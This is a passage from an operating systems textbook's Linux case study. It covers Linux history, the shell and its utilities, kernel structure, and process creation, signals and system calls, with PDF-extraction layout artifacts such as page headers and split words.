Linux 5.11 kernel version was released with over 30 million lines of code.
A large amount of standard UNIX software has been ported to Linux, including the popular X Window System and a great deal of networking software. Two

712

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

different GUIs (GNOME and KDE), which compete with each other, have also
been written for Linux. In short, it has grown to a full-blown UNIX clone with all
the bells and whistles a UNIX lover might conceivably want.
One unusual feature of Linux is its business model: it is free software. It can
be downloaded from various sites on the Internet, for example: www.kernel.org.
Linux comes with a license devised by Richard Stallman, founder of the Free Software Foundation. Despite the fact that Linux is free, this license, the GPL (GNU
Public License), is longer than Microsoft’s Windows license and specifies what
you can and cannot do with the code. Users may use, copy, modify, and redistribute the source and binary code freely. The main restriction is that all works
derived from the Linux kernel may not be sold or redistributed in binary form only;
the source code must either be shipped with the product or be made available on
request.
Although Torvalds still rides herd on the kernel fairly closely, a large amount
of user-level software has been written by numerous other programmers, many of
them having migrated over from the MINIX, BSD, and GNU online communities.
However, as Linux evolves, an increasingly smaller fraction of the Linux community wants to hack source code (witness the hundreds of books telling how to install
and use Linux and only a handful discussing the code or how it works). Also,
many Linux users now forgo the free distribution on the Internet to buy one of the
distributions available from numerous competing commercial companies. A popular Website listing the current top-100 Linux distributions is at www.distrowatch.org. As more and more software companies start selling their own versions
of Linux and more and more hardware companies offer to preinstall it on the computers they ship, the line between commercial software and free software is beginning to blur substantially.
As a footnote to the Linux story, it is interesting to note that just as the Linux
bandwagon was gaining steam, it got a big boost from a very unexpected source—
AT&T. In 1992, Berkeley, by now running out of funding, decided to terminate
BSD development with one final release, 4.4BSD (which later formed the basis of
FreeBSD and also MacOS). Since this version contained essentially no AT&T
code, Berkeley issued the software under an open source license (not GPL) that let
everybody do whatever they wanted with it except one thing—sue the University
of California. The AT&T subsidiary controlling UNIX promptly reacted by—you
guessed it—suing the University of California. It also sued a company, BSDI, set
up by the BSD developers to package the system and sell support, much as Red
Hat and other companies now do for Linux. Since virtually no AT&T code was
involved, the lawsuit was based on copyright and trademark infringement, including items such as BSDI’s 1-800-ITS-UNIX telephone number. Although the case
was eventually settled out of court, it kept FreeBSD off the market long enough for
Linux to get well established. Had the lawsuit not happened, starting around 1993
there would have been serious competition between two free, open source UNIX
systems: the reigning champion, BSD, a mature and stable system with a large

SEC. 10.1

HISTORY OF UNIX AND LINUX

713

academic following dating back to 1977, versus the vigorous young challenger,
Linux, just two years old but with a growing following among individual users.
Who knows how this battle of the free UNICES would have turned out?

10.2 OVERVIEW OF LINUX
In this section, we will provide a general introduction to Linux and how it is
used, for the benefit of readers not already familiar with it. Nearly all of this material applies to just about all UNIX variants with only small deviations. Although
Linux has several graphical interfaces, the focus here is on how Linux appears to a
programmer working in a shell window on X. Subsequent sections will focus on
system calls and how it works inside.

10.2.1 Linux Goals
UNIX was always an interactive system designed to handle multiple processes
and multiple users at the same time. It was designed by programmers, for programmers, to use in an environment in which the majority of the users are relatively sophisticated and are engaged in (often quite complex) software development projects. In many cases, a large number of programmers are actively cooperating to produce a single system, so UNIX has extensive facilities to allow people
to work together and share information in controlled ways. The model of a group
of experienced programmers working together closely to produce advanced software is obviously very different from the personal-computer model of a single
beginner working alone with a word processor, and this difference is reflected
throughout UNIX from start to finish. It is only natural that Linux inherited many
of these goals, even though the first version was for a personal computer.
What is it that good programmers really want in a system? To start with, most
like their systems to be simple, elegant, and consistent. For example, at the lowest
level, a file should just be a collection of bytes. Having different classes of files for
sequential access, random access, keyed access, remote access, and so on (as mainframes do) just gets in the way. Similarly, if the command
ls A*

means list all the files beginning with ‘‘A’’ then the command
rm A*

should mean remove all the files beginning with ‘‘A’’ and not remove the one file
whose two-character name consists of an ‘‘A’’ and an asterisk. This characteristic is
sometimes called the principle of least surprise.
Another thing that experienced programmers generally want is power and flexibility. This means that a system should have a small number of basic elements that
can be combined in an infinite variety of ways to suit the application. One of the

714

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

basic guidelines behind Linux is that every program should do just one thing and
do it well. Thus compilers do not produce listings, because other programs can do
that better.
Finally, most programmers have a strong dislike for useless redundancy. Why
type copy when cp is clearly enough to make it abundantly clear what you want? It
is a complete waste of valuable hacking time. To extract all the lines containing
the string ‘‘ard’’ from the file f, the Linux programmer merely types
grep ard f

The opposite approach is to have the programmer first select the grep program
(with no arguments), and then have grep announce itself by saying: ‘‘Hi, I’m grep,
I look for patterns in files. Please enter your pattern.’’ After getting the pattern,
grep prompts for a file name. Then it asks if there are any more file names. Finally, it summarizes what it is going to do and asks if that is correct. While this kind
of user interface may be suitable for rank novices, it drives skilled programmers up
the wall. What they want is a servant, not a nanny.

10.2.2 Interfaces to Linux
Linux system can be regarded as a kind of pyramid, as illustrated in Fig. 10-1.
At the bottom is the hardware, consisting of the CPU, memory, disks, a monitor
and keyboard, and other devices. Running on the bare hardware is the operating
system. Its function is to control the hardware and provide a system call interface
to all the programs. These system calls allow user programs to create and manage
processes, files, and other resources.
User
interface
Users
Library
interface
System
call
interface

Standard utility programs
(shell, editors, compilers, etc.)
Standard library
(open, close, read, write, fork, etc.)

Linux operating system
(process management, memory management,
the file system, I/O, etc.)
Hardware
(CPU, memory, disks, terminals, etc.)

Figure 10-1. The layers in a Linux system.

User
mode

Kernel mode

SEC. 10.2

OVERVIEW OF LINUX

715

Programs make system calls by putting the arguments in registers (or sometimes, on the stack), and issuing trap instructions to switch from user mode to kernel mode. Since there is no way to write a trap instruction in C, a library is provided, with one procedure per system call. These procedures are written in assembly language but can be called from C. Each one first puts its arguments in the
proper place, then executes the trap instruction. Thus to execute the read system
call, a C program can call the read library procedure. As an aside, it is the library
interface, and not the system call interface, that is specified by POSIX. In other
words, POSIX tells which library procedures a conformant system must supply,
what their parameters are, what they must do, and what results they must return. It
does not even mention the actual system calls.
In addition to the operating system and system call library, all versions of
Linux supply a large number of standard programs, some of which are specified by
the POSIX 1003.1-2017 standard, and some of which differ between Linux versions. These include the command processor (shell), compilers, editors, text-processing programs, and file-manipulation utilities. It is these programs that a user at
the keyboard invokes. Thus, we can speak of three different interfaces to Linux:
the true system call interface, the library interface, and the interface formed by the
set of standard utility programs.
Most of the common personal computer distributions of Linux have replaced
this keyboard-oriented user interface with a mouse- or a touchscreen-oriented
graphical user interface, without changing the operating system itself at all. It is
precisely this flexibility that makes Linux so popular and has allowed it to survive
numerous changes in the underlying technology so well.
The GUI for Linux is similar to the first GUIs developed for UNIX systems in
the 1970s, and popularized by Macintosh and later Windows for PC platforms. The
GUI creates a desktop environment, a familiar metaphor with windows, icons,
folders, toolbars, and drag-and-drop capabilities. A full desktop environment contains a window manager, which controls the placement and appearance of windows, as well as various applications, and provides a consistent graphical interface.
Popular desktop environments for Linux include GNOME (GNU Network Object
Model Environment) and KDE (K Desktop Environment).
GUIs on Linux are supported by the X Windowing System, or commonly X11
or just X, which defines communication and display protocols for manipulating
windows on bitmap displays for UNIX and UNIX-like systems. The X server is the
main component which controls devices such as the keyboard, mouse, and screen
and is responsible for redirecting input to or accepting output from client programs. The actual GUI environment is typically built on top of a low-level library,
xlib, which contains the functionality to interact with the X server. The graphical
interface extends the basic functionality of X11 by enriching the window view,
providing buttons, menus, icons, and other options. The X server can be started
manually, from a command line, but is typically started during the boot process by
a display manager, which displays the graphical login screen for the user.

716

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

When working on Linux systems through a graphical interface, users may use
mouse clicks to run applications or open files, drag and drop to copy files from one
location to another, and so on. In addition, users may invoke a terminal emulator
program, or xterm, which provides them with the basic command-line interface to
the operating system. Its description is given in the following section.

10.2.3 The Shell
Although Linux systems have a graphical user interface, most programmers
and sophisticated users still prefer a command-line interface, called the shell.
Often they start one or more shell windows from the graphical user interface and
just work in them. The shell command-line interface is much faster to use, more
powerful, easily extensible, and does not give the user RSI from having to use a
mouse all the time. Below we will briefly describe the bash shell (bash). It is
heavily based on the original UNIX shell, Bourne shell (written by Steve Bourne,
then at Bell Labs). Its name is an acronym for Bourne Again SHell. Many other
shells are also in use (ksh, csh, etc.), but bash is the default shell in most Linux
systems.
When the shell starts up, it initializes itself, then types a prompt character,
often a percent or dollar sign, on the screen and waits for the user to type a command line.
When the user types a command line, the shell extracts the first word from it,
where word here means a run of characters delimited by a space or tab. It then
assumes this word is the name of a program to be run, searches for this program,
and if it finds it, runs the program. The shell then suspends itself until the program
terminates, at which time it tries to read the next command. What is important here
is simply the observation that the shell is an ordinary user program. All it needs is
the ability to read from the keyboard and write to the monitor and the power to
execute other programs.
Commands may take arguments, which are passed to the called program as
character strings. For example, the command line
cp src dest

invokes the cp program with two arguments, src and dest. This program interprets
the first one to be the name of an existing file. It makes a copy of this file and calls
the copy dest.
Not all arguments are file names. In
head –20 file

the first argument, –20, tells head to print the first 20 lines of file, instead of the
default number of lines, 10. Arguments that control the operation of a command or
specify an optional value are called flags, and by convention are indicated with a
dash. The dash is required to avoid ambiguity, because the command

SEC. 10.2

OVERVIEW OF LINUX

717

head 20 file

is perfectly legal, and tells head to first print the initial 10 lines of a file called 20,
and then print the initial 10 lines of a second file called file. Most Linux commands accept multiple flags and arguments.
To make it easy to specify multiple file names, the shell accepts magic characters, sometimes called wild cards. An asterisk, for example, matches all possible
strings, so
ls *.c

tells ls to list all the files whose name ends in .c. If files named x.c, y.c, and z.c all
exist, the above command is equivalent to typing
ls x.c y.c z.c

Another wild card is the question mark, which matches any one character. A list of
characters inside square brackets selects any of them, so
ls [ape]*

lists all files beginning with ‘‘a’’, ‘‘p’’, or ‘‘e’’.
A program like the shell does not have to open the terminal (keyboard and
monitor) in order to read from it or write to it. Instead, when it (or any other program) starts up, it automatically has access to a file called standard input (for
reading), a file called standard output (for writing normal output), and a file called standard error (for writing error messages). Normally, all three default to the
terminal, so that reads from standard input come from the keyboard and writes to
standard output or standard error go to the screen. Many Linux programs read from
standard input and write to standard output as the default. For example,
sor t

invokes the sort program, which reads lines from the terminal (until the user types
a CTRL-D, to indicate end of file), sorts them alphabetically, and writes the result
to the screen.
It is also possible to redirect standard input and standard output, as that is often
useful. The syntax for redirecting standard input uses a less-than symbol (<) followed by the input file name. Similarly, standard output is redirected using a greater-than symbol (>). It is permitted to redirect both in the same command. For
example, the command
sor t <in >out

causes sort to take its input from the file in and write its output to the file out.
Since standard error has not been redirected, any error messages go to the screen.
A program that reads its input from standard input, does some processing on it, and
writes its output to standard output is called a filter.

718

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Consider the following command line consisting of three separate commands
separated by semicolons:
sor t <in >temp; head –30 <temp; rm temp

It first runs sort, taking the input from in and writing the output to temp. When
that has been completed, the shell runs head, telling it to print the first 30 lines of
temp and print them on standard output, which defaults to the terminal. Finally, the
temporary file is removed. It does not go to some special recycling bin. It is gone
with the wind, forever.
It frequently occurs that the first program in a command line produces output
that is used as input to the next program. In the above example, we used the file
temp to hold this output. However, Linux provides a simpler construction to do the
same thing. In
sor t <in | head –30

the vertical bar, called the pipe symbol, says to take the output from sort and use it
as the input to head, eliminating the need for creating, using, and removing the
temporary file. A collection of commands connected by pipe symbols, called a
pipeline, may contain arbitrarily many commands. A four-component pipeline is
shown by the following example:
grep ter *.t | sort | head –20 | tail –5 >foo

Here all the lines containing the string ‘‘ter’’ in all the files ending in .t are written
to standard output, where they are sorted. The first 20 of these are selected out by
head, which passes them to tail, which writes the last five (i.e., lines 16 to 20 in the
sorted list) to foo. This is an example of how Linux provides basic building blocks
(numerous filters), each of which does one job, along with a mechanism for them
to be put together in almost limitless ways.
Linux is a general-purpose multiprogramming system. A single user can run
several programs at once, each as a separate process. The shell syntax for running
a process in the background is to follow its command with an ampersand. Thus
wc –l <a >b &

runs the word-count program, wc, to count the number of lines (–l flag) in its input,
a, writing the result to b, but does it in the background. As soon as the command
has been typed, the shell types the prompt and is ready to accept and handle the
next command. Pipelines can also be put in the background, for example, by
sor t <x | head &

Multiple pipelines can run in the background simultaneously.
It is also possible to put a list of shell commands in a file and then start a shell
with this file as standard input. The (second) shell just processes them in order, the
same as it would with commands typed on the keyboard. Files containing shell

SEC. 10.2

OVERVIEW OF LINUX

719

commands are called shell scripts. Shell scripts may assign values to shell variables and then read them later. They may also have parameters, and use if, for,
while, and case constructs. Thus a shell script is really a program written in shell
language. The Berkeley C shell is an alternative shell designed to make shell
scripts (and the command language in general) look like C programs in many
respects. Since the shell is just another user program, other people have written and
distributed a variety of other shells. Users are free to choose whatever shells they
like.

10.2.4 Linux Utility Programs
The command-line (shell) user interface to Linux consists of a large number of
standard utility programs. Roughly speaking, these programs can be divided into
six categories, as follows:
1. File and directory manipulation commands.
2. Filters.
3. Program development tools, such as editors and compilers.
4. Text processing.
5. System administzration.
6. Miscellaneous.
The POSIX 1003.1-2017 standard specifies the syntax and semantics of 160 of
these, primarily in the first three categories. The idea of standardizing them is to
make it possible for anyone to write shell scripts that use these programs and work
on all Linux systems.
In addition to these standard utilities, there are many application programs as
well, of course, such as Web browsers, media players, image viewers, office suites,
games, and so on.
Let us consider some examples of these programs, starting with file and directory manipulation.
cp a b

copies file a to b, leaving the original file intact. In contrast,
mv a b

copies a to b but removes the original. In effect, it moves the file rather than really
making a copy in the usual sense. Several files can be concatenated using cat,
which reads each of its input files and copies them all to standard output, one after
another. Files can be removed by the rm command. The chmod command allows
the owner to change the rights bits to modify access permissions. Directories can

720

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

be created with mkdir and removed with rmdir. To see a list of the files in a directory, ls can be used. It has a vast number of flags to control how much detail about
each file is shown (e.g., size, owner, group, creation date), to determine the sort
order (e.g., alphabetical, by time of last modification, reversed), to specify the layout on the screen, and much more.
We have already seen several filters: grep extracts lines containing a given pattern from standard input or one or more input files; sort sorts its input and writes it
on standard output; head extracts the initial lines of its input; tail extracts the final
lines of its input. Other filters defined by 1003.1 are cut and paste, which allow
columns of text to be cut and pasted into files; od, which converts its (usually binary) input to ASCII text, in octal, decimal, or hexadecimal; tr, which does character
translation (e.g., lowercase to uppercase), and pr, which formats output for the
printer, including options to include running heads, page numbers, and so on.
Compilers and programming tools include cc, which calls the C compiler, and
ar, which collects library procedures into archive files.
Another important tool is make, which is used to maintain large programs
whose source code consists of multiple files. Typically, some of these are header
files, which contain type, variable, macro, and other declarations. Source files often
include these using a special include directive. This way, two or more source files
can share the same declarations. However, if a header file is modified, it is necessary to find all the source files that depend on it and recompile them. The function
of make is to keep track of which file depends on which header, and similar things,
and arrange for all the necessary compilations to occur automatically. Nearly all
Linux programs, except some of the very smallest ones, are set up to be compiled
with make.
A selection of the POSIX utility programs is listed in Fig. 10-2, along with a
short description of each. All Linux systems have them and many more.

10.2.5 Kernel Structure
In Fig. 10-1 we saw the overall structure of a Linux system. Now let us zoom
in and look more closely at the kernel as a whole before examining the various
parts, such as process scheduling and the file system.
The kernel sits directly on the hardware and enables interactions with I/O devices and the memory management unit and controls CPU access to them. At the
lowest level, as shown in Fig. 10-3 it contains interrupt handlers, which are the primary way for interacting with devices, and the low-level dispatching mechanism.
This dispatching occurs when an interrupt happens. The low-level code here stops
the running process, saves its state in the kernel process structures, and starts the
appropriate driver. Process dispatching also happens when the kernel completes
some operations and it is time to start up a user process again. The dispatching
code is in assembler and is quite distinct from scheduling.

SEC. 10.2

OVERVIEW OF LINUX

Program

721

Typical use

cat

Concatenate multiple files to standard output

chmod

Change file protection mode

cp

Copy one or more files

cut

Cut columns of text from a file

grep

Search a file for some pattern

head

Extract the first lines of a file

ls

List directory

make

Compile files to build a binary

mkdir

Make a directory

od

Octal dump a file

paste

Paste columns of text into a file

pr

Format a file for printing

ps

List running processes

rm

Remove one or more files

rmdir

Remove a directory

sor t

Sor t a file of lines alphabetically

tail

Extract the last lines of a file

tr

Translate between character sets

Figure 10-2. A few of the common Linux utility programs required by POSIX.

Next, we divide the various kernel subsystems into three main components.
The I/O component in Fig. 10-3 contains all kernel pieces responsible for interacting with devices and performing network and storage I/O operations. At the highest level, the I/O operations are all integrated under a VFS (Virtual File System)
layer. That is, at the top level, performing a read operation on a file, whether it is in
memory or on disk, is the same as performing a read operation to retrieve a character from a terminal input. At the lowest level, all I/O operations pass through some
device driver. All Linux drivers are classified as either character-device drivers or
block-device drivers, the main difference being that seeks and random accesses are
allowed on block devices and not on character devices. Technically, network devices are really character devices, but they are handled somewhat differently, so
that it is probably clearer to separate them, as has been done in the figure.
Above the device-driver level, the kernel code is different for each device type.
Character devices may be used in two different ways. Some programs, such as
visual editors like vi and emacs, want every keystroke as it is hit. Raw terminal
(tty) I/O makes this possible. Other software, such as the shell, is line oriented,
allowing users to edit the whole line before hitting ENTER to send it to the program. In this case, the character stream from the terminal device is passed through
a so-called line discipline, and appropriate formatting is applied.

722

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

System calls

I/O component

Sockets

File
systems

Line
discipline

Virtual file system

Network
protocols

Generic
block layer

Character
device
drivers

Network
device
drivers

Terminals

Memory mgt
component

Process mgt
component

Virtual
memory

Signal
handling

Paging
page
replacement

Process/thread
creation &
termination

Page
cache

CPU
scheduling

I/O scheduler

Interrupts

Block
device
drivers

Dispatcher

Figure 10-3. Structure of the Linux kernel.

Networking software is often modular, with different devices and protocols
supported. The layer above the network drivers handles a kind of routing function,
making sure that the right packet goes to the right device or protocol handler. Most
Linux systems contain the full functionality of a hardware router within the kernel,
although the performance is less than that of a hardware router. Above the router
code is the actual protocol stack, including IP and TCP, but also many additional
protocols. Overlaying all the network is the socket interface, which allows programs to create sockets for particular networks and protocols, getting back a file
descriptor for each socket to use later.
On top of the disk drivers is the I/O scheduler, which is responsible for ordering and issuing disk-operation requests in a way that tries to conserve wasteful disk
head movement or to meet some other system policy.
At the very top of the block-device column are the file systems. Linux may,
and in fact does, have multiple file systems coexisting concurrently. In order to
hide the gruesome architectural differences of various hardware devices from the
file system implementation, a generic block-device layer provides an abstraction
used by all file systems.
In the right half of Fig. 10-3 are the other two key components of the Linux
kernel. These two are responsible for the memory and process management tasks.
Memory-management tasks include maintaining the virtual to physical-memory

SEC. 10.2

OVERVIEW OF LINUX

723

page mappings, maintaining a cache of recently accessed pages and implementing
a good page-replacement policy, and on-demand bringing in new pages of needed
code and data into memory.
The key responsibility of the process-management component is the creation
and termination of processes. It also includes the process scheduler, which chooses
which process or, rather, thread to run next. As we shall see in the next section, the
Linux kernel treats both processes and threads simply as executable entities, and
will schedule them based on a global scheduling policy. Finally, code for signal
handling also belongs to this component.
While the three components are represented separately in the figure, they are
highly interdependent. File systems typically access files through the block devices. However, in order to hide the large latencies of disk accesses, files are copied into the page cache in main memory. Some files may even be dynamically
created and may have only an in-memory representation, such as files providing
some run-time resource usage information. In addition, the virtual memory system
may rely on a disk partition or in-file swap area to back up parts of the main memory when it needs to free up certain pages, and therefore relies on the I/O component. Numerous other interdependencies exist.
In addition to the static in-kernel components, Linux supports dynamically
loadable modules. These modules can be used to add or replace the default device
drivers, file system, networking, or other kernel codes. The modules are not shown
in Fig. 10-3.
Finally, at the very top is the system call interface into the kernel. All system
calls come here, causing a trap which switches the execution from user mode into
protected kernel mode and passes control to one of the kernel components described earlier.

10.3 PROCESSES IN LINUX
In the previous sections, we started out by looking at Linux as viewed from the
keyboard, that is, what the user sees in an xterm window. We gave examples of
shell commands and utility programs that are frequently used. We ended with a
brief overview of the system structure. Now it is time to dig deeply into the kernel
and look more closely at the basic concepts Linux supports, namely, processes,
memory, the file system, and input/output. These notions are important because the
system calls—the interface to the operating system itself—manipulate them. For
example, system calls exist to create processes and threads, allocate memory, open
files, and do I/O.
Unfortunately, with so many distributions of Linux in existence (and old versions of the kernel still widely used), there are some differences between them. In
this chapter, we will emphasize the features common to all of them rather than
focus on any one specific version. Thus in certain sections (especially implementation sections), the discussion may not apply equally to every version.

724

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

10.3.1 Fundamental Concepts
The main active entities in a Linux system are the processes. Linux processes
are very similar to the classical sequential processes that we studied in Chap. 2.
Each process runs a single program and initially has a single thread of control. In
other words, it has one program counter, which keeps track of the next instruction
to be executed. Linux allows a process to create additional threads once it starts.
Linux is a multiprogramming system, so multiple, independent processes may
be running at the same time. Furthermore, each user may have several active processes at once, so on a large system, there may be hundreds or even thousands of
processes running. In fact, on most single-user workstations, even when the user is
absent, dozens of background processes, called daemons, are running. These are
started by a shell script when the system is booted. (‘‘Daemon’’ is a variant spelling of ‘‘demon,’’ which is a self-employed evil spirit.)
A typical daemon is the cron daemon. It wakes up once a minute to check if
there is any work for it to do. If so, it does the work. Then it goes back to sleep
until it is time for the next check.
This daemon is needed because it is possible in Linux to schedule activities
minutes, hours, days, or even months in the future. For example, suppose a user
has a dentist appointment at 3 o’clock next Tuesday. He can make an entry in the
cron daemon’s database telling the daemon to beep at him at, say, 2:30. When the
appointed day and time arrives, the cron daemon sees that it has work to do, and
starts up the beeping program as a new process.
The cron daemon is also used to start up periodic activities, such as making
daily disk backups at 4 A.M., or reminding forgetful users every year on October 31
to stock up on trick-or-treat goodies for Halloween. Other daemons handle incoming and outgoing electronic mail, manage the line printer queue, check if there are
enough free pages in memory, and so forth. Daemons are straightforward to implement in Linux because each one is a separate process, independent of all other
processes.
Processes are created in Linux in an especially simple manner. The fork system
call creates an exact copy of the original process. The forking process is called the
parent process. The new process is called the child process. The parent and
child each have their own, private memory images. If the parent subsequently
changes any of its variables, the changes are not visible to the child, and vice versa.
Open files are shared between parent and child. That is, if a certain file was
open in the parent before the fork, it will continue to be open in both the parent and
the child afterward. Changes made to the file by either one will be visible to the
other. This behavior is only reasonable, because these changes are also visible to
any unrelated process that opens the file.
The fact that the memory images, variables, registers, and everything else are
identical in the parent and child leads to a small difficulty: How do the processes
know which one should run the parent code and which one should run the child

SEC. 10.3

PROCESSES IN LINUX

725

code? The secret is that the fork system call returns a 0 to the child and a nonzero
value, the child’s PID (Process Identifier), to the parent. Both processes normally
check the return value and act accordingly, as shown in Fig. 10-4.
pid = fork( );
if (pid < 0) {
handle error( );
} else if (pid > 0) {
} else {

/* if the fork succeeds, pid > 0 in the parent */
/* fork failed (e.g., memory or some table is full) */
/* parent code goes here. /*/
/* child code goes here. /*/

}

Figure 10-4. Process creation in Linux.

Processes are named by their PIDs. When a process is created, the parent is
given the child’s PID, as mentioned above. If the child wants to know its own PID,
there is a system call, getpid, that provides it. PIDs are used in a variety of ways.
For example, when a child terminates, the parent is given the PID of the child that
just finished. This can be important because a parent may have many children.
Since children may also have children, an original process can build up an entire
tree of children, grandchildren, and further descendants.
Processes in Linux can communicate with each other using a form of message
passing. It is possible to create a channel between two processes into which one
process can write a stream of bytes for the other to read. These channels are called
pipes. Synchronization is possible because when a process tries to read from an
empty pipe it is blocked until data are available.
Shell pipelines are implemented with pipes. When the shell sees a line like
sor t <f | head

it creates two processes, sort and head, and sets up a pipe between them in such
a way that sort’s standard output is connected to head’s standard input. In this
way, all the data that sort writes go directly to head, instead of going to a file. If
the pipe fills, the system stops running sort until head has removed some data from
it.
Processes can also communicate in another way besides pipes: software interrupts. A process can send what is called a signal to another process. Processes can
tell the system what they want to happen when an incoming signal arrives. The
choices available are to ignore it, to catch it, or to let the signal kill the process.
Terminating the process is the default for most signals. If a process elects to catch
signals sent to it, it must specify a signal-handling procedure. When a signal
arrives, control will abruptly switch to the handler. When the handler is finished
and returns, control goes back to where it came from, analogous to hardware I/O
interrupts. A process can send signals only to members of its process group,
which consists of its parent (and further ancestors), siblings, and children (and

726

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

further descendants). A process may also send a signal to all members of its process group with a single system call.
Signals are also used for other purposes. For example, if a process is doing
floating-point arithmetic, and inadvertently divides by 0 (something that mathematicians tend to frown upon), it gets a SIGFPE (floating-point exception) signal.
Some of the signals that are required by POSIX are listed in Fig. 10-5. Many
Linux systems have additional signals as well, but programs using them may not
be portable to other versions of Linux and UNIX in general.
Signal

Cause

SIGABRT

Sent to abort a process and force a core dump

SIGALRM

The alarm clock has gone off

SIGFPE

A floating-point error has occurred (e.g., division by 0)

SIGHUP

The telecommunications connection was lost

SIGILL

The process has tried to execute an illegal instruction

SIGQUIT

The user has hit the key requesting a core dump

SIGKILL

Sent to kill a process (cannot be caught or ignored)

SIGPIPE

The process has written to a pipe which has no readers

SIGSEGV

The process has referenced an invalid memory address

SIGTERM

Used to request that a process terminate gracefully

SIGUSR1

Available for application-defined purposes

SIGUSR2

Available for application-defined purposes
Figure 10-5. Some of the signals required by POSIX.

10.3.2 Process-Management System Calls in Linux
Let us now look at the Linux system calls dealing with process management.
The main ones are listed in Fig. 10-6. Fork is a good place to start the discussion.
The fork system call, supported also by other traditional UNIX systems, is the main
way to create a new process in Linux systems. (We will discuss another alternative
in the following section.) It creates an exact duplicate of the original process,
including all the file descriptors, registers, and everything else. After the fork, the
original process and the copy (the parent and child) go their separate ways. All the
variables have identical values at the time of the fork, but since the entire parent
address space is copied to create the child, subsequent changes in one of them do
not affect the other. The fork call returns a value, which is zero in the child, and
equal to the child’s PID in the parent. Using the returned PID, the two processes
can see which is the parent and which is the child.
In most cases, after a fork, the child will need to execute different code from
the parent. Consider the case of the shell. It reads a command from the terminal,
forks off a child process, waits for the child to execute the command, and then

SEC. 10.3

PROCESSES IN LINUX

System call

727

Description

pid = fork( )

Create a child process identical to the parent

pid = waitpid(pid, &statloc, opts)

Wait for a child to terminate

s = execve(name, argv, envp)

Replace a process’ core image

exit(status)

Terminate process execution and return status

s = sigaction(sig, &act, &oldact)

Define action to take on signals

s = sigreturn(&context)

Return from a signal

s = sigprocmask(how, &set, &old)

Examine or change the signal mask

s = sigpending(set)

Get the set of blocked signals

s = sigsuspend(sigmask)

Replace the signal mask and suspend the process

s = kill(pid, sig)

Send a signal to a process

residual = alarm(seconds)

Set the alarm clock

s = pause( )

Suspend the caller until the next signal

Figure 10-6. Some system calls relating to processes. The return code s is 1 if
an error has occurred, pid is a process ID, and residual is the remaining time in
the previous alarm. The parameters are what the names suggest.

reads the next command when the child terminates. To wait for the child to finish,
the parent executes a waitpid system call, which just waits until the child terminates
(any child if more than one exists). Waitpid has three parameters. The first one
allows the caller to wait for a specific child. If it is 1, any old child (i.e., the first
child to terminate) will do. The second parameter is the address of a variable that
will be set to the child’s exit status (normal or abnormal termination and exit
value). This allows the parent to know the fate of its child. The third parameter
determines whether the caller blocks or returns if no child is already terminated.
In the case of the shell, the child process must execute the command typed by
the user. It does this by using the exec system call, which causes its entire core
image to be replaced by the file named in its first parameter. A highly simplified
shell illustrating the use of fork, waitpid, and exec is shown in Fig. 10-7.
In the most general case, exec has three parameters: the name of the file to be
executed, a pointer to the argument array, and a pointer to the environment array.
These will be described shortly. Various library procedures, such as execl, execv,
execle, and execve, are provided to allow the parameters to be omitted or specified
in various ways. All of these procedures invoke the same underlying system call.
Although the system call is exec, there is no library procedure with this name; one
of the others must be used.
Let us consider the case of a command typed to the shell, such as
cp file1 file2

used to copy file1 to file2. After the shell has forked, the child locates and executes
the file cp and passes it information about the files to be copied.

728

CASE STUDY 1: UNIX, LINUX, AND ANDROID

while (TRUE) {
type prompt( );
read command(command, params);
pid = fork( );
if (pid < 0) {
printf("Unable to fork0);
continue;
}
if (pid != 0) {
waitpid ( 1, &status, 0);
} else {
execve(command, params, 0);
}

CHAP. 10

/* repeat forever /*/
/* display prompt on the screen */
/* read input line from keyboard */
/* fork off a child process */
/* error condition */
/* repeat the loop */

/* parent waits for child */
/* child does the work */

}
Figure 10-7. A highly simplified shell.

The main program of cp (and many other programs) contains the function declaration
main(argc, argv, envp)

where argc is a count of the number of items on the command line, including the
program name. For the example above, argc is 3.
The second parameter, argv, is a pointer to an array. Element i of that array is a
pointer to the ith string on the command line. In our example, argv[0] would point
to the two-character string ‘‘cp’’. Similarly, argv[1] would point to the five-character string ‘‘file1’’ and argv[2] would point to the five-character string ‘‘file2’’.
The third parameter of main, envp, is a pointer to the environment, an array of
strings containing assignments of the form name = value used to pass information
such as the terminal type and home directory name to a program. In Fig. 10-7, no
environment is passed to the child, so that the third parameter of execve is a zero.
If exec seems complicated, do not despair; it is the most complex system call.
All the rest are much simpler. As an example of a simple one, consider exit, which
processes should use when they are finished executing. It has one parameter, the
exit status (0 to 255), which is returned to the parent in the variable status of the
waitpid system call. The low-order byte of status contains the termination status,
with 0 being normal termination and the other values being various error conditions. The high-order byte contains the child’s exit status (0 to 255), as specified in
the child’s call to exit. For example, if a parent process executes the statement
n = waitpid( 1, &status, 0);

it will be suspended until some child process terminates. If the child exits with,
say, 4 as the parameter to exit, the parent will be awakened with n set to the child’s

SEC. 10.3

PROCESSES IN LINUX

729

PID and status set to 0x0400 (0x as a prefix means hexadecimal in C). The loworder byte of status relates to signals; the next one is the value the child returned in
its call to exit.
If a process exits and its parent has not yet waited for it, the process enters a
kind of suspended animation called the zombie state—the living dead. When the
parent finally waits for it, the process terminates.
Several system calls relate to signals, which are used in a variety of ways. For
example, if a user accidentally tells a text editor to display the entire contents of a
very long file, and then realizes the error, some way is needed to interrupt the editor. The usual choice is for the user to hit some special key (e.g., DEL or CTRLC), which sends a signal to the editor. The editor catches the signal and stops.
To announce its willingness to catch this (or any other) signal, the process can
use the sigaction system call. The first parameter is the signal to be caught (see
Fig. 10-5). The second is a pointer to a structure giving a pointer to the signal-handling procedure, as well as some other bits and flags. The third one points to a
structure where the system returns information about signal handling currently in
effect, in case it must be restored later.
The signal handler may run for as long as it wants to. In practice, though, signal handlers are usually fairly short. When the signal-handling procedure is done,
it returns to the point from which it was interrupted.
The sigaction system call can also be used to cause a signal to be ignored, or to
restore the default action, which is killing the process.
Hitting the DEL or CTRL key is not the only way to send a signal. The kill system call allows a process to signal another related process. The choice of the name
‘‘kill’’ for this system call is not an especially good one, since most processes send
signals to other ones with the intention that they be caught. However, a signal that
is not caught, does, indeed, kill the recipient.
